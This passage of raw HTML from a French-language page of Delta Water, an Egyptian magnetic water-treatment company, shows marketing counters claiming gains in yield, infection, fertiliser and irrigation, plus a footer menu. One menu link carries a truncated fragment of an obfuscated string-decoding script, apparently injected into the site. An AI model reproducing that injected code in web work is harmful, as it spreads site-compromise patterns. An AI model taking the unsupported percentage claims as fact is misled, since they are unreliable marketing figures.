 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="30" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">Augmenter le rendement</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2627b737" data-id="2627b737" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27e44236 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="27e44236" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-27e44236" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-27e44236" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-27e44236)"
 stroke-width="5"
 data-value="60"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="60" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">diminue l'infection</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609261f" data-id="609261f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b424e2c elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="1b424e2c" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-1b424e2c" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-1b424e2c" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-1b424e2c)"
 stroke-width="5"
 data-value="50"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="50" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">diminue les engrais</div></div></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-899e42b" data-id="899e42b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-58738a26 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="58738a26" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-58738a26" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-58738a26" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#64b3d3"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-58738a26)"
 stroke-width="5"
 data-value="20"
 style="stroke-dasharray: 637.74330867873; stroke-dashoffset: 637.74330867873;"
 fill="none"
 /> </svg><div class="position-in-circle"><div class="circle-counter"><div class="circle-val"><span class="circle-counter__number" data-to-value="20" data-delimiter=",">0</span><span class="circle-counter__suffix">%</span></div><div class="circle-counter__content"><div class="circle-counter__title">Réduire l'eau d'irrigation</div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-32f3b97d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32f3b97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b32b88e&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-14d9cb74" data-id="14d9cb74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4a1c9c4e elementor-widget elementor-widget-jet-headline" data-id="4a1c9c4e" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">COMMENT POUVONS-NOUS</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Tu t'aides ?</span></span></h2></div></div><div class="elementor-element elementor-element-60d1401d elementor-widget elementor-widget-heading" data-id="60d1401d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-small">Discuter de la façon dont notre équipe peut aider votre entreprise à obtenir de vrais résultats.</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74b1f975" data-id="74b1f975" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4a182fee elementor-mobile-align-left elementor-widget__width-auto elementor-tablet-align-right elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="4a182fee" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/contactez-nous/?lang=fr" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">entrer en contact</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div><footer id="colophon" class="site-footer "><div data-elementor-type="jet_footer" data-elementor-id="19146" class="elementor elementor-19146 elementor-2495"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fb1bc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb1bc0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b12c94" data-id="0b12c94" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-35b6468 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35b6468" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-506dd44" data-id="506dd44" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8fd4a42 elementor-widget elementor-widget-jet-logo" data-id="8fd4a42" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=fr" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div><div class="elementor-element elementor-element-80d5441 elementor-widget elementor-widget-text-editor" data-id="80d5441" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Delta Water a fabriqué des appareils dotés d&rsquo;une technologie magnétique avancée et de mesures de haute précision pour le traitement magnétique de l&rsquo;eau avec l&rsquo;aide d&rsquo;experts en technologie magnétique, en agriculture, en sciences de l&rsquo;eau et du sol, en maladies des plantes, en chimie et en physique pour résoudre les problèmes rencontrés.</p></div></div></div><div class="elementor-element elementor-element-6c3de36 elementor-shape-circle e-grid-align-left elementor-widget__width-inherit e-grid-align-mobile-left elementor-widget-mobile__width-inherit e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c3de36" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-83c544a" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9f18e12" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="#" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8de14b6" data-id="8de14b6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-444ed1f elementor-widget elementor-widget-heading" data-id="444ed1f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">DERNIERS ARTICLES</h6></div></div><div class="elementor-element elementor-element-079a699 elementor-widget elementor-widget-jet-posts" data-id="079a699" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-posts.default"><div class="elementor-widget-container"><div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row "></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b9be09" data-id="0b9be09" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-355f9e7 elementor-widget elementor-widget-heading" data-id="355f9e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">siège social</h6></div></div><div class="elementor-element elementor-element-8671597 elementor-widget elementor-widget-text-editor" data-id="8671597" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>El Kabary Autoroutes, Alexandrie, Égypte</p></div></div></div><div class="elementor-element elementor-element-1e32f15 elementor-widget elementor-widget-text-editor" data-id="1e32f15" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="/cdn-cgi/l/email-protection#2d5e4c41485e6d494841594c5a4c59485f03434859"><span class="__cf_email__" data-cfemail="d8abb9b4bdab98bcbdb4acb9afb9acbdaaf6b6bdac">[email&#160;protected]</span></a><br /><a href="tel:+20%20102%20579%205544">+20 102 579 5544</a></p></div></div></div><div class="elementor-element elementor-element-a77dee7 elementor-widget elementor-widget-text-editor" data-id="a77dee7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Sam-Jeu: 9h00 &#8211; 17h00</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02cff17" data-id="02cff17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-108f7f6 elementor-widget elementor-widget-heading" data-id="108f7f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">LIENS RAPIDES</h6></div></div><div class="elementor-element elementor-element-68d666f jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="68d666f" data-element_type="widget" data-widget_type="jet-nav-menu.default"><div class="elementor-widget-container"><nav class="jet-nav-wrap"><div class="menu-footer-french-container"><div class="jet-nav jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-6097 jet-nav__item"><a href="https://deltawater.net/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Page d&rsquo;accueil</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5603 jet-nav__item"><a href="https://deltawater.net/about-us/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Qui sommes-nous</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9720 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/about-us/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Qui sommes-nous</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-14056 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/histoire-magnetique/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Histoire magnétique</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-14123 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/news-2/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">News</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9824 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/politique-de-confidentialite/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Politique de confidentialité</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9825 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/conditions-dutilisation/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Conditions d&rsquo;utilisation</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children jet-nav__item-5614 jet-nav__item"><a href="https://deltawater.net/applications/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Applications</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a><div  class="jet-nav__sub jet-nav-depth-0"><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children jet-nav__item-5615 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/agriculture/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">agriculture</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5616 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/farms-greenhouses/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Fermes et serres</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5319 current_page_item jet-nav__item-5667 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/golf-courts/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Terrains de golf</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5668 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/hydroponics/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Culture hydroponique</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5669 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/poultry-dairy-livestock/?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Volaille, produits laitiers et bétail</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5670 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/poultry/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Volaille</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5671 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/diary-animals/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Animaux de journal</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5672 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/livestock/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Bétail</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5673 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/fish-farms/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Fermes piscicoles et Aquaponic</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5674 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/bee-keeping/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Apiculture</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5675 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/industrial-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX./?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Industriel et Construction</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type 